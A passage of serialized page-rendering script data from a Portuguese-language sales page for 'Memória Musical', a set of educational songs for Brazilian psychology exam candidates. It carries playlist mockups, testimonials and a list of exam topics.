Mental\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("15:[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}]\n16:[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("17:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Biblioteca\"}],[\"$\",\"div\",null,{\"className\":\"hp-chips\",\"children\":[[\"$\",\"span\",null,{\"className\":\"on\",\"children\":\"Playlists\"}],[\"$\",\"span\",null,{\"children\":\"Curtidas\"}],[\"$\",\"span\",null,{\"children\":\"Baixadas\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-lib\",\"children\":[[\"$\",\"div\",\"Ética e Legislação\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"CEP\"}],[\"$\",\"b\",null,{\"children\":\"Ética e Legislação\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Avaliação Psicológica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"AV\"}],[\"$\",\"b\",null,{\"children\":\"Avaliação Psicológica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Saúde Mental e RAPS\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"RAPS\"}],[\"$\",\"b\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"SUS e Saúde Pública\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUS\"}],[\"$\",\"b\",null,{\"children\":\"SUS e Saúde Pública\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Assistência Social\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUAS\"}],[\"$\",\"b\",null,{\"children\":\"Assistência Social\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicopatologia\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"FP\"}],[\"$\",\"b\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Teorias e Abordagens\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TCC\"}],[\"$\",\"b\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicologia Jurídica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"ECA\"}],[\"$\",\"b\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("18:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app hp-now\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-head\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 9 6 6 6-6\"}]}],[\"$\",\"span\",null,{\"children\":\"Tocando agora\"}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-cover\",\"children\":[[\"$\",\"span\",null,{\"className\":\"hp-cover-ring\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-meta\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar I vs. II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia · DSM-5-TR\"}]]}],[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#1fd36b\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-progress\",\"children\":[\"$\",\"span\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"hp-times\",\"children\":[[\"$\",\"span\",null,{\"children\":\"0:41\"}],[\"$\",\"span\",null,{\"children\":\"1:34\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-controls\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#1fd36b\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5\"}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"M18 18 8 12l10-6v12ZM6 6h2v12H6z\"}]}],[\"$\",\"span\",null,{\"className\":\"hp-play\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#04210f\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6 4h4v16H6zM14 4h4v16h-4z\"}]}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 6 10 6-10 6V6ZM16 6h2v12h-2z\"}]}],[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-next\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"i\",null,{\"children\":\"A seguir\"}],[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("19:[\"$\",\"div\",null,{\"className\":\"floating-card\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sound-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"small\",null,{\"children\":\"Agora tocando\"}],[\"$\",\"strong\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}]]}]]}]\n1a:[\"$\",\"section\",null,{\"className\":\"stats\",\"aria-label\":\"O que você recebe\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap stats-grid\",\"children\":[[\"$\",\"div\",\"músicas educativas\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"+1.000\"}],[\"$\",\"span\",null,{\"children\":\"músicas educativas\"}]]}],[\"$\",\"div\",\"áreas do edital\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"12\"}],[\"$\",\"span\",null,{\"children\":\"áreas do edital\"}]]}],[\"$\",\"div\",\"e computador\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Celular\"}],[\"$\",\"span\",null,{\"children\":\"e computador\"}]]}],[\"$\",\"div\",\"acesso após a compra\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Imediato\"}],[\"$\",\"span\",null,{\"children\":\"acesso após a compra\"}]]}],[\"$\",\"div\",\"de garantia\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7 dias\"}],[\"$\",\"span\",null,{\"children\":\"de garantia\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1b:[\"$\",\"section\",null,{\"className\":\"testimonials section soft\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Experiência de alunas\"}],[\"$\",\"h2\",null,{\"children\":\"Veja os relatos de quem incluiu as músicas na rotina.\"}]]}],[\"$\",\"div\",null,{\"className\":\"testimonial-grid\",\"children\":[[\"$\",\"figure\",\"/psicologia/media/depoimento-marcia.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-marcia.webp\",\"alt\":\"Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-didda.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-didda.webp\",\"alt\":\"Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-denise.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-denise.webp\",\"alt\":\"Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}]]}]]}]}]\n1c:[\"$\",\"section\",null,{\"className\":\"problem section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"A frustração é conhecida\"}],[\"$\",\"h2\",null,{\"children\":\"Você estudou. Mas, na prova, a resposta simplesmente não veio.\"}],[\"$\",\"p\",null,{\"className\":\"section-intro\",\"children\":\"Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.\"}],[\"$\",\"p\",null,{\"className\":\"no-blame\",\"children\":\"Você sabia a resposta. E, na prova, ela não veio. Isso não é falta de capacidade: é conteúdo demais, lido cansada, sem nada que puxe ele de volta.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1d:[\"$\",\"section\",null,{\"className\":\"mechanism section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap mechanism-grid\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"O mecanismo\"}],[\"$\",\"h2\",null,{\"children\":\"Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mechanism-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"refrao\",\"children\":[[\"$\",\"span\",null,{\"children\":\"O Efeito Refrão\"}],[\"$\",\"p\",null,{\"children\":\"Você sabe de cor aquela música que nunca quis decorar. Ninguém sentou pra estudar ela: ela grudou porque repetiu com ritmo. O Memória Musical usa isso a seu favor. A letra é o conteúdo: Lei 10.216, CRAS e CREAS, critérios do DSM. Quando o refrão volta na sua cabeça, a matéria volta junto.\"}]]}],[\"$\",\"p\",null,{\"children\":\"O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.\"}],[\"$\",\"p\",null,{\"children\":\"Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.\"}]]}],[\"$\",\"div\",null,{\"className\":\"routine-strip\",\"children\":[[\"$\",\"div\",\"Estude\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"strong\",null,{\"children\":\"Estude\"}]]}],[\"$\",\"div\",\"Dê o play\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"strong\",null,{\"children\":\"Dê o play\"}]]}],[\"$\",\"div\",\"Reencontre\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"strong\",null,{\"children\":\"Reencontre\"}]]}],[\"$\",\"div\",\"Reconheça\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"strong\",null,{\"children\":\"Reconheça\"}]]}]]}]]}]}]\n1e:[\"$\",\"section\",null,{\"className\":\"listen section\",\"id\":\"experimente\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center listen-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Amostras gratuitas\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça agora. Sem cadastro, sem compromisso.\"}],[\"$\",\"p\",null,{\"children\":\"Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.\"}]]}],[\"$\",\"$L29\",null,{\"base\":\"/psicologia\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1f:[\"$\",\"section\",null,{\"className\":\"fit section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap fit-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fit-visual\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/fernanda-virada.webp\",\"alt\":\"Fones de ouvido sobre materiais de estudo\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"time-badge\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"20\"}],[\"$\",\"span\",null,{\"children\":[\"minutos\",[\"$\",\"br\",null,{}],\"por dia\"]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Feito para a rotina real\"}],[\"$\",\"h2\",null,{\"children\":\"Revise até quando você não está “sentada para estudar”.\"}],[\"$\",\"div\",null,{\"className\":\"use-list\",\"children\":[[\"$\",\"div\",\"No trânsito\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"No trânsito\"}],\"Transforme o deslocamento em revisão.\"]}]]}],[\"$\",\"div\",\"Entre atendimentos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Entre atendimentos\"}],\"Use o intervalo entre pacientes para reencontrar um tema.\"]}]]}],[\"$\",\"div\",\"Nas tarefas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Nas tarefas\"}],\"Continue ouvindo enquanto cuida da rotina.\"]}]]}],[\"$\",\"div\",\"Na caminhada\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Na caminhada\"}],\"Movimente o corpo sem abandonar o conteúdo.\"]}]]}]]}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("20:[\"$\",\"section\",null,{\"className\":\"contents section\",\"id\":\"conteudos\",\"children\":[[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Dentro da plataforma\"}],[\"$\",\"h2\",null,{\"children\":\"Os temas que mais aparecem nos editais, prontos para acompanhar você.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"topic-marquee\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-0\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-1\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-2\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-3\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-4\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-5\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-6\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-7\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-8\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-9\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-10\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-11\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-12\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-13\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-14\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],[\"$\",\"span\",\"Recrutamento e seleção-15\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}],[\"$\",\"span\",\"Saúde do trabalhador-16\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}],[\"$\",\"span\",\"Dificuldades de aprendizagem-17\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}],[\"$\",\"span\",\"Inclusão-18\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}],[\"$\",\"span\",\"Psicologia do esporte-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}],[\"$\",\"span\",\"Saúde da criança e do adolescente-20\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}],[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-21\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-22\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-23\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-24\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-25\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-26\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-27\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-28\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-29\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-30\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-31\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-32\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-33\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-34\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-35\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia 